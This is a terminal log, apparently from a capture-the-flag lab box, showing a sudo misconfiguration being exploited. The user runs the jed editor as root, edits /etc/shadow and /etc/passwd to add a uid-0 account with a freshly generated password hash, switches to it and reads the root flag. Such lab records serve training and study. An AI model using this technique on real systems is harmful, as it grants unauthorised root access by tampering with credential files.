 fabian@secrets:~$ sudo -l
Matching Defaults entries for fabian on secrets:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin
User fabian may run the following commands on secrets:
    (root) NOPASSWD: /usr/bin/jed
fabian@secrets:~$ openssl passwd -1
Password:
Verifying - Password:
$1$Wpm5wcgE$KVJ12d6ZDPEkXTYaxxMOB.
fabian@secrets:~$ sudo jed /etc/shadow
fabian@secrets:~$ sudo jed /etc/passwd
fabian@secrets:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
brad:x:1000:1000:brad,,,:/home/brad:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
fabian:x:1001:1001::/home/fabian:/bin/bash
fabian-root:$1$Wpm5wcgE$KVJ12d6ZDPEkXTYaxxMOB.:0:0:root:/root:/bin/bash
fabian@secrets:~$ su fabian-root
Contraseña:
root@secrets:/home/fabian# id
uid=0(root) gid=0(root) grupos=0(root)
root@secrets:/home/fabian# cd ~
root@secrets:~# ls -al
total 24
drwx------  3 root root 4096 abr 21  2023 .
drwxr-xr-x 18 root root 4096 dic 23  2021 ..
lrwxrwxrwx  1 root root    9 dic 23  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3718 dic 23  2021 .bashrc
drwxr-xr-x  3 root root 4096 dic 23  2021 .local
-rw-r--r--  1 root root  148 ago 17  2015 .profile
-r--------  1 root root   33 abr 21  2023 root.txt
root@secrets:~# cat root.txt
cfd58a2c97ff992fd7777c5e1baf8265
root@secrets:~#